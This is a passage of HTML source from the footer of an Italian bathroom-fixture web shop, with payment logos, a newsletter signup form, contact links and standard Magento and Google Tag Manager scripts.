<path d="M26.7944 11.0885H25.3876V5.5918H26.7944V11.0885Z" fill="#016FD0"/>
<path d="M30.1304 11.0885H29.8267C28.3574 11.0885 27.4653 9.93405 27.4653 8.36277C27.4653 6.75267 28.3474 5.5918 30.2029 5.5918H31.7257V6.89366H30.1472C29.394 6.89366 28.8613 7.47991 28.8613 8.37633C28.8613 9.44084 29.4704 9.88794 30.3479 9.88794H30.7105L30.1304 11.0885Z" fill="#016FD0"/>
<path d="M33.1296 5.59277L30.7592 11.0895H32.3024L32.7398 9.98881H35.2824L35.7175 11.0895H37.2948L34.9267 5.59277H33.1296ZM34.0066 6.87203L34.7816 8.79545H33.2293L34.0066 6.87203Z" fill="#016FD0"/>
<path d="M37.4567 11.0885V5.5918H39.2084L41.4451 9.04535V5.5918H42.823V11.0885H41.1279L38.8345 7.54459V11.0885H37.4567Z" fill="#016FD0"/>
<path d="M10.0442 20.7077V15.2109H14.5403V16.4405H11.4365V17.3807H14.4678V18.5379H11.4365V19.5143H14.5403V20.7077H10.0442Z" fill="#016FD0"/>
<path d="M32.0752 20.7077V15.2109H36.5713V16.4405H33.4675V17.3807H36.4843V18.5379H33.4675V19.5143H36.5713V20.7077H32.0752Z" fill="#016FD0"/>
<path d="M14.7159 20.7077L16.9051 17.9932L14.6638 15.2109H16.3997L17.7345 16.9309L19.0738 15.2109H20.7417L18.5299 17.9593L20.7231 20.7077H18.9875L17.6914 19.0148L16.4269 20.7077H14.7159Z" fill="#016FD0"/>
<path d="M20.8854 15.2119V20.7087H22.2995V18.9728H23.7498C24.977 18.9728 25.9072 18.3235 25.9072 17.0607C25.9072 16.0147 25.1777 15.2119 23.9289 15.2119H20.8854ZM22.2995 16.455H23.8269C24.2233 16.455 24.5067 16.6974 24.5067 17.0879C24.5067 17.4547 24.2248 17.7207 23.8223 17.7207H22.2995V16.455Z" fill="#016FD0"/>
<path d="M26.5038 15.2109V20.7077H27.8816V18.7549H28.4618L30.1138 20.7077H31.7976L29.9846 18.6826C30.7287 18.6199 31.4962 17.983 31.4962 16.9942C31.4962 15.8375 30.5859 15.2109 29.5699 15.2109H26.5038ZM27.8816 16.4405H29.4566C29.8344 16.4405 30.1093 16.7352 30.1093 17.0191C30.1093 17.3843 29.7532 17.5977 29.477 17.5977H27.8816V16.4405Z" fill="#016FD0"/>
<path d="M37.2086 20.7077V19.5143H39.9661C40.3741 19.5143 40.5508 19.2944 40.5508 19.0532C40.5508 18.8222 40.3747 18.5885 39.9661 18.5885H38.72C37.6369 18.5885 37.0337 17.9304 37.0337 16.9422C37.0337 16.0609 37.5861 15.2109 39.1956 15.2109H41.8788L41.2986 16.4477H38.9781C38.5345 16.4477 38.3979 16.6799 38.3979 16.9016C38.3979 17.1294 38.5667 17.3807 38.9056 17.3807H40.2109C41.4183 17.3807 41.9422 18.0638 41.9422 18.9583C41.9422 19.92 41.3584 20.7077 40.1451 20.7077H37.2086Z" fill="#016FD0"/>
<path d="M42.2669 20.7077V19.5143H45.0244C45.4324 19.5143 45.609 19.2944 45.609 19.0532C45.609 18.8222 45.4329 18.5885 45.0244 18.5885H43.7783C42.6951 18.5885 42.0919 17.9304 42.0919 16.9422C42.0919 16.0609 42.6443 15.2109 44.2539 15.2109H46.937L46.3569 16.4477H44.0363C43.5927 16.4477 43.4562 16.6799 43.4562 16.9016C43.4562 17.1294 43.6249 17.3807 43.9638 17.3807H45.2691C46.4765 17.3807 47.0005 18.0638 47.0005 18.9583C47.0005 19.92 46.4166 20.7077 45.2034 20.7077H42.2669Z" fill="#016FD0"/>
</svg>
                            </li>
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M36.5522 23.1453V23.2013H36.6039C36.6154 23.2013 36.6252 23.1986 36.6323 23.1942C36.6388 23.1899 36.6426 23.1823 36.6426 23.173C36.6426 23.1638 36.6388 23.1567 36.6323 23.1524C36.6252 23.1475 36.6154 23.1453 36.6039 23.1453H36.5522ZM36.6045 23.1062C36.6312 23.1062 36.6519 23.1122 36.6666 23.1241C36.6813 23.1361 36.6884 23.1524 36.6884 23.173C36.6884 23.1904 36.6829 23.2046 36.671 23.216C36.6595 23.2268 36.6432 23.2339 36.6214 23.2366L36.69 23.3154H36.6366L36.5729 23.2372H36.5522V23.3154H36.5075V23.1062H36.6045ZM36.5909 23.3877C36.6154 23.3877 36.6383 23.3828 36.659 23.3736C36.6802 23.3643 36.6987 23.3518 36.7145 23.3361C36.7303 23.3203 36.7429 23.3018 36.7521 23.2801C36.7609 23.2589 36.7658 23.2361 36.7658 23.2116C36.7658 23.1872 36.7609 23.1643 36.7521 23.1431C36.7429 23.122 36.7303 23.1029 36.7145 23.0872C36.6987 23.0714 36.6802 23.0589 36.659 23.0497C36.6383 23.041 36.6154 23.0366 36.5909 23.0366C36.5663 23.0366 36.5429 23.041 36.5217 23.0497C36.4999 23.0589 36.4808 23.0714 36.465 23.0872C36.4492 23.1029 36.4367 23.122 36.4279 23.1431C36.4187 23.1643 36.4143 23.1872 36.4143 23.2116C36.4143 23.2361 36.4187 23.2589 36.4279 23.2801C36.4367 23.3018 36.4492 23.3203 36.465 23.3361C36.4808 23.3518 36.4999 23.3643 36.5217 23.3736C36.5429 23.3828 36.5663 23.3877 36.5909 23.3877ZM36.5909 22.9861C36.623 22.9861 36.6524 22.9921 36.6808 23.004C36.7086 23.0154 36.7325 23.0317 36.7538 23.0524C36.7745 23.0725 36.7908 23.0964 36.8028 23.1241C36.8148 23.1513 36.8208 23.1806 36.8208 23.2116C36.8208 23.2426 36.8148 23.2719 36.8028 23.2991C36.7908 23.3263 36.7745 23.3502 36.7538 23.3708C36.7325 23.3909 36.7086 23.4072 36.6808 23.4192C36.6524 23.4312 36.623 23.4371 36.5909 23.4371C36.5582 23.4371 36.5282 23.4312 36.4999 23.4192C36.4715 23.4072 36.447 23.3909 36.4263 23.3708C36.4056 23.3502 36.3893 23.3263 36.3773 23.2991C36.3653 23.2719 36.3593 23.2426 36.3593 23.2116C36.3593 23.1806 36.3653 23.1513 36.3773 23.1241C36.3893 23.0964 36.4056 23.0725 36.4263 23.0524C36.447 23.0317 36.4715 23.0154 36.4999 23.004C36.5282 22.9921 36.5582 22.9861 36.5909 22.9861ZM15.3625 22.1802C15.3625 21.7814 15.6246 21.4537 16.0528 21.4537C16.462 21.4537 16.7383 21.7672 16.7383 22.1802C16.7383 22.5932 16.462 22.9068 16.0528 22.9068C15.6246 22.9068 15.3625 22.5791 15.3625 22.1802ZM17.2047 22.1802V21.0456H16.7099V21.3211C16.553 21.1168 16.3149 20.9885 15.9912 20.9885C15.3532 20.9885 14.853 21.4874 14.853 22.1802C14.853 22.8736 15.3532 23.3719 15.9912 23.3719C16.3149 23.3719 16.553 23.2437 16.7099 23.0394V23.3149H17.2047V22.1802ZM33.9232 22.1802C33.9232 21.7814 34.1853 21.4537 34.6136 21.4537C35.0233 21.4537 35.299 21.7672 35.299 22.1802C35.299 22.5932 35.0233 22.9068 34.6136 22.9068C34.1853 22.9068 33.9232 22.5791 33.9232 22.1802ZM35.7659 22.1802V20.1343H35.2707V21.3211C35.1137 21.1168 34.8756 20.9885 34.552 20.9885C33.914 20.9885 33.4138 21.4874 33.4138 22.1802C33.4138 22.8736 33.914 23.3719 34.552 23.3719C34.8756 23.3719 35.1137 23.2437 35.2707 23.0394V23.3149H35.7659V22.1802ZM23.3458 21.4303C23.6645 21.4303 23.8694 21.6297 23.9217 21.9808H22.741C22.7939 21.6531 22.9933 21.4303 23.3458 21.4303ZM23.3556 20.9885C22.6887 20.9885 22.2223 21.4727 22.2223 22.1802C22.2223 22.9019 22.7078 23.3719 23.3888 23.3719C23.7316 23.3719 24.0454 23.2866 24.3216 23.054L24.0792 22.6883C23.8885 22.8399 23.6455 22.9258 23.4172 22.9258C23.0984 22.9258 22.808 22.7785 22.7366 22.3699H24.4263C24.4312 22.3085 24.4361 22.2465 24.4361 22.1802C24.4312 21.4727 23.9931 20.9885 23.3556 20.9885ZM29.3295 22.1802C29.3295 21.7814 29.5916 21.4537 30.0198 21.4537C30.429 21.4537 30.7053 21.7672 30.7053 22.1802C30.7053 22.5932 30.429 22.9068 30.0198 22.9068C29.5916 22.9068 29.3295 22.5791 29.3295 22.1802ZM31.1717 22.1802V21.0456H30.6769V21.3211C30.5195 21.1168 30.2819 20.9885 29.9582 20.9885C29.3202 20.9885 28.82 21.4874 28.82 22.1802C28.82 22.8736 29.3202 23.3719 29.9582 23.3719C30.2819 23.3719 30.5195 23.2437 30.6769 23.0394V23.3149H31.1717V22.1802ZM26.5354 22.1802C26.5354 22.8687 27.016 23.3719 27.7494 23.3719C28.0921 23.3719 28.3204 23.2958 28.5678 23.1013L28.3302 22.7024C28.1444 22.8356 27.9493 22.9068 27.7347 22.9068C27.3396 22.9019 27.0492 22.6171 27.0492 22.1802C27.0492 21.7433 27.3396 21.4586 27.7347 21.4537C27.9493 21.4537 28.1444 21.5249 28.3302 21.658L28.5678 21.2591C28.3204 21.0646 28.0921 20.9885 27.7494 20.9885C27.016 20.9885 26.5354 21.4917 26.5354 22.1802ZM32.9141 20.9885C32.6286 20.9885 32.4428 21.1217 32.3142 21.3211V21.0456H31.8239V23.3149H32.3191V22.0427C32.3191 21.6672 32.481 21.4586 32.8046 21.4586C32.9049 21.4586 33.0095 21.4727 33.1141 21.5156L33.2667 21.0505C33.1571 21.0075 33.0144 20.9885 32.9141 20.9885ZM19.6516 21.226C19.4135 21.0695 19.0855 20.9885 18.7237 20.9885C18.1473 20.9885 17.7762 21.264 17.7762 21.7151C17.7762 22.0851 18.0525 22.3134 18.5614 22.3845L18.7951 22.4177C19.0665 22.4557 19.1945 22.5269 19.1945 22.6552C19.1945 22.8307 19.0136 22.9307 18.6758 22.9307C18.3331 22.9307 18.0857 22.8214 17.919 22.6932L17.6858 23.0774C17.9571 23.2768 18.2998 23.3719 18.6709 23.3719C19.328 23.3719 19.7088 23.0633 19.7088 22.6313C19.7088 22.2324 19.4092 22.0237 18.9139 21.9525L18.6807 21.9188C18.4666 21.8906 18.2949 21.8482 18.2949 21.696C18.2949 21.5298 18.4568 21.4303 18.7281 21.4303C19.0185 21.4303 19.2997 21.5395 19.4375 21.6249L19.6516 21.226ZM26.0352 20.9885C25.7497 20.9885 25.5639 21.1217 25.4359 21.3211V21.0456H24.9455V23.3149H25.4403V22.0427C25.4403 21.6672 25.6021 21.4586 25.9257 21.4586C26.026 21.4586 26.1306 21.4727 26.2352 21.5156L26.3878 21.0505C26.2782 21.0075 26.1355 20.9885 26.0352 20.9885ZM21.8131 21.0456H21.004V20.3571H20.5038V21.0456H20.0423V21.4966H20.5038V22.5318C20.5038 23.0584 20.7087 23.3719 21.2939 23.3719C21.5085 23.3719 21.7559 23.3056 21.9128 23.1964L21.7701 22.7736C21.6224 22.8589 21.4606 22.9019 21.332 22.9019C21.0846 22.9019 21.004 22.7497 21.004 22.522V21.4966H21.8131V21.0456ZM14.4155 23.3149V21.8906C14.4155 21.3542 14.0728 20.9934 13.5203 20.9885C13.2299 20.9836 12.9302 21.0738 12.7204 21.3923C12.5635 21.1407 12.3162 20.9885 11.9685 20.9885C11.7255 20.9885 11.488 21.0597 11.3022 21.3254V21.0456H10.8069V23.3149H11.3065V22.0569C11.3065 21.6629 11.5256 21.4537 11.8639 21.4537C12.1925 21.4537 12.3587 21.6672 12.3587 22.052V23.3149H12.8588V22.0569C12.8588 21.6629 13.0871 21.4537 13.4157 21.4537C13.7535 21.4537 13.9153 21.6672 13.9153 22.052V23.3149H14.4155Z" fill="#231F20"/>
<path d="M36.8587 15.7676V15.4361H36.7723L36.6723 15.6638L36.5729 15.4361H36.4859V15.7676H36.5473V15.5176L36.6408 15.7333H36.7044L36.7978 15.5171V15.7676H36.8587ZM36.3104 15.7676V15.4926H36.4212V15.4366H36.1387V15.4926H36.2495V15.7676H36.3104Z" fill="#F79410"/>
<path d="M27.0087 17.1946H19.5105V3.75488H27.0087V17.1946Z" fill="#FF5F00"/>
<path d="M19.9921 10.4731C19.9921 7.74683 21.272 5.31831 23.2651 3.75328C21.8076 2.60886 19.9682 1.92579 17.9691 1.92579C13.2364 1.92579 9.40002 5.7525 9.40002 10.4731C9.40002 15.1938 13.2364 19.0205 17.9691 19.0205C19.9682 19.0205 21.8076 18.3374 23.2651 17.193C21.272 15.6279 19.9921 13.1994 19.9921 10.4731Z" fill="#EB001B"/>
<path d="M37.1225 10.4732C37.1225 15.1938 33.2861 19.0205 28.5534 19.0205C26.5543 19.0205 24.7149 18.3374 23.2568 17.193C25.2505 15.628 26.5304 13.1995 26.5304 10.4732C26.5304 7.74686 25.2505 5.31834 23.2568 3.75331C24.7149 2.60889 26.5543 1.92582 28.5534 1.92582C33.2861 1.92582 37.1225 5.75253 37.1225 10.4732Z" fill="#F79E1B"/>
</svg>
                            </li>
            </ul>
</div>

    <div class="amtheme-newsletter-block amtheme-subscribe ">
        <div class="amtheme-container">
            <div class="amtheme-content">
                <form class="amtheme-form subscribe"
                      action="https://gibelishop.com/newsletter/subscriber/new/"
                      method="post"
                      data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                      id="subscribe-validate-detail">
                    <div class="amtheme-field newsletter">
                        <label class="amtheme-label" for="subscribe">
                            <input class="amtheme-input"
                                   id="subscribe"
                                   name="email"
                                   type="email"
                                   title="Email"
                                   placeholder="Your&#x20;email"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                                                <button class="action subscribe secondary size-s"
                                title="Subscribe"
                                type="submit"
                                aria-label="Subscribe">
                            Subscribe                        </button>
                    </div>
                
<div class="amgdpr-checkbox field choice  required"
     data-role="amasty-gdpr-consent"
     data-amgdpr-content-from="subscription">
    <input type="hidden" name="amgdpr_agreement[privacy_checkbox]" value="0">
    <input type="checkbox"
           name="amgdpr_agreement[privacy_checkbox]"
           title="Privacy Checkbox"
           value="1"
           id="amprivacy-checkbox-697096d4773e2"
           class="amgdpr-checkbox"
           data-consent-id="1"
                    required
            data-validate="{required:true}"
            >
    <label for="amprivacy-checkbox-697096d4773e2" class="label amgdpr-label">
        <span class="amgdpr-text">
            I have read and accept the <a href="#">privacy policy</a>        </span>
    </label>
</div>

<input type="hidden"
    name="am-gdpr-checkboxes-from"
    value="subscription">
</form>
            </div>
        </div>
    </div>

<ul class="amtheme-socials-list">
                        <li class="amtheme-item">
                <a href="tel:+393773285154"
                   class="amtheme-action viber"
                   title="Phone"
                   aria-label="Phone"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731"
          d="M28.2 17.37c.89-7.53-.43-12.28-2.82-14.43C21.52-.73 8.5-1.28 3.9 3.1c-2.07 2.14-2.8 5.3-2.88 9.18-.08 3.9-.18 11.18 6.62 13.16v3.02s-.05 1.23.73 1.47c.9.3 1.3-.27 4.08-3.6 4.65.4 8.23-.52 8.63-.65.94-.32 6.26-1.02 7.11-8.31zM12.9 24.2s-2.94 3.67-3.86 4.62c-.3.31-.63.28-.62-.33l.02-5.02c-5.76-1.65-5.42-7.86-5.36-11.1.07-3.26.66-5.92 2.41-7.71 4.05-3.8 15.46-2.95 18.37-.21 3.55 3.15 2.29 12.05 2.3 12.35-.74 6.1-5.04 6.48-5.83 6.74-.34.11-3.48.92-7.43.66z"/>
    <path fill="#3D3731"
          d="M14.54 5.38c-.48 0-.48.75 0 .76 3.73.03 6.8 2.63 6.84 7.4 0 .5.73.5.73 0-.04-5.15-3.4-8.13-7.57-8.16z"/>
    <path fill="#3D3731"
          d="M19.45 12.75c-.01.5.72.52.73.01a5.06 5.06 0 00-4.97-5.41c-.48-.03-.53.72-.05.76 2.84.21 4.34 2.16 4.29 4.64zm-.79 3.22c-.62-.36-1.24-.13-1.5.22l-.55.7c-.27.36-.79.3-.79.3-3.76-.99-4.77-4.93-4.77-4.93s-.05-.53.3-.81l.68-.57c.34-.27.55-.92.2-1.55-.92-1.67-1.54-2.25-1.85-2.7-.34-.4-.84-.5-1.36-.22-1.09.63-2.27 1.81-1.9 3.03.65 1.29 1.84 5.38 5.62 8.47a21.59 21.59 0 005.79 3.3v.03c1.18.39 2.33-.84 2.94-1.95v-.01c.27-.54.18-1.05-.22-1.38-.7-.69-1.76-1.44-2.59-1.93z"/>
    <path fill="#3D3731"
          d="M15.72 10.14c1.2.07 1.79.7 1.85 1.98.02.5.75.47.73-.03-.08-1.68-.96-2.62-2.54-2.7-.48-.04-.52.72-.04.75z"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://api.whatsapp.com/send?phone=393773285154"
                   class="amtheme-action whatsapp"
                   title="WhatsApp"
                   aria-label="WhatsApp"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" fill-rule="evenodd"
          d="M21.77 17.98c-.37-.19-2.2-1.09-2.54-1.21-.34-.12-.59-.19-.84.19-.24.37-.96 1.2-1.17 1.45-.22.25-.44.28-.8.1-.38-.2-1.58-.58-3-1.85a11.2 11.2 0 01-2.06-2.57c-.22-.37-.02-.58.16-.76.17-.17.37-.43.56-.65.19-.22.25-.37.37-.62.13-.25.06-.47-.03-.65-.1-.19-.84-2.02-1.14-2.76-.3-.72-.61-.63-.84-.64L9.73 8c-.25 0-.65.1-1 .46-.33.38-1.3 1.28-1.3 3.1 0 1.83 1.34 3.6 1.52 3.85.19.24 2.62 4 6.35 5.6.89.39 1.58.62 2.12.79.89.28 1.7.24 2.34.14.71-.1 2.2-.9 2.5-1.76.31-.87.31-1.61.22-1.77-.1-.15-.34-.25-.71-.43zm-6.78 9.25c-2.22 0-4.4-.6-6.3-1.72l-.44-.27-4.68 1.23 1.25-4.56-.3-.47a12.37 12.37 0 0119.2-15.3A12.37 12.37 0 0115 27.23zM25.51 4.36A14.89 14.89 0 002.1 22.3L0 30l7.88-2.07a14.85 14.85 0 007.1 1.81H15A14.89 14.89 0 0025.51 4.36"
          clip-rule="evenodd"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="mailto:info@gibelishop.com"
                   class="amtheme-action "
                   title="Mail"
                   aria-label="Mail"
                   target="_blank">
                                            
<picture>
            <source type="image/webp" srcset="https://gibelishop.com/media/amasty/jet_theme/cache/e/m/64/64/email.webp">
        <img src="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;cache&#x2F;e&#x2F;m&#x2F;64&#x2F;64&#x2F;email.jpg"
                             alt="Mail"
                             width="64"
                             height="64" loading="lazy" ></picture>

                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.instagram.com/gibeli_shop/"
                   class="amtheme-action instagram"
                   title="Instagram"
                   aria-label="Instagram"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/>
    <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/>
</svg>
                                    </a>
            </li>
            </ul>
    </div>
</div>

</div></footer>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHR2LXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Bathtub\u0020Ba\u005Cu00eca\u0020Antonio\u0020Lupi\u0020BA\u005Cu00ecA\u002DStone\u0022,\u0022item_id\u0022\u003A\u0022BA\u005Cu00ecA\u002DStone\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Antonio\u0020Lupi\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022product\u005C\u005Cproductslist_0\u0022,\u0022item_list_name\u0022\u003A\u0022Product\u0020List\u0020Widget\u0022,\u0022index\u0022\u003A1\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>





<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>











    <div class="amtheme-minifooter-block">
        <style>#html-body [data-pb-style=CYRX1N7],#html-body [data-pb-style=TIFOU1D]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding:10px}#html-body [data-pb-style=CYRX1N7]{justify-content:flex-start;display:flex;flex-direction:column;margin-left:15px;margin-right:15px}#html-body [data-pb-style=TIFOU1D]{align-self:stretch}#html-body [data-pb-style=UP3QRF8]{display:flex;width:100%}#html-body [data-pb-style=CPDWSVH],#html-body [data-pb-style=VUDTLQ1]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:66.6667%;align-self:stretch}#html-body [data-pb-style=CPDWSVH]{width:33.3333%}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="CYRX1N7"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="TIFOU1D"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="UP3QRF8"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VUDTLQ1"><div data-content-type="text" data-appearance="default" data-element="main"><p>Edilceram srl - Via Saba, 2 - 70014 Conversano (Ba) Italy - Partita IVA: 05351580724</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CPDWSVH"><div data-content-type="text" data-appearance="default" data-element="main"></div></div></div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>

._ammenu-link.-first, .ammenu-nav-sections.-sidebar .ammenu-items.-root > .ammenu-item > .ammenu-link, .ammenu-nav-sections.-mobile.-drill .ammenu-items.-drill .ammenu-link {
    min-height: 25px;
    padding: 12px 0;
}

.product-item-info {
    min-height: auto !important;
}

a.amasty-hide-price-container.observed {
    display: none !important;
}

button.action.tocart.primary {
    display: none !important;
}

a.action.towishlist{
    display: none !important;
}

li.item.product.product-item {
    width: 100% !important;
}

</style></div>    </div>
</div>
<div data-role="compare-sticky-link" data-bind="scope: 'compareProducts'">
    <div class="amtheme-sticky-compare hidden-print"
         data-bind="css: {'-show': !!compareProducts().count},
                    mageInit: {
                        'amStickyCompareLink': {
                            'referenceElement': '.products .product-items',
                            'offsetTopElements': '.-sticky-message'
                         }
                    }">
        <div class="amtheme-wrapper -link">
                        <a class="amtheme-link"
               data-bind="attr: {'href': compareProducts().listUrl}"
               title="Compare&#x20;Items"
               aria-label="Compare&#x20;Items">
                <span>Compare</span>
                <span class="amtheme-count"
                      data-bind="text: '(' + compareProducts().count + ')',
                                 css: {'-show': !!compareProducts().count}"></span>
            </a>
        </div>
        <div class="amtheme-wrapper -clear">
            <button id="compare-clear"
                    class="amtheme-clear button-as-link"
                    title="Clear&#x20;Compare&#x20;List"
                    aria-label="Clear&#x20;Compare&#x20;List"
                    data-post="&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;gibelishop.com&#x5C;&#x2F;catalog&#x5C;&#x2F;product_compare&#x5C;&#x2F;clear&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;uenc&quot;&#x3A;&quot;&quot;,&quot;confirmation&quot;&#x3A;true,&quot;confirmationMessage&quot;&#x3A;&quot;Are&#x20;you&#x20;sure&#x20;you&#x20;want&#x20;to&#x20;remove&#x20;all&#x20;items&#x20;from&#x20;your&#x20;Compare&#x20;Products&#x20;list&#x3F;&quot;&#x7D;&#x7D;">
                <svg class="amtheme-icon">
                    <use xlink:href="#icon-trash" />
                </svg>
            </button>
        </div>
    </div>
</div>

    
<script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fgibelishop.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fgibelishop.com\u002Fstatic\u002Ffrontend\u002FAmasty\u002FLevelzero\u002Fen_GB'
    };</script>
<script  type="text/javascript"  src="https://gibelishop.com/static/_cache/merged/7ea0537e0654d74cb6b6fd0e735371a7.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHR2LXX');</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script src="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/Magento_Theme/js/utils/svg-sprite.min.js" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
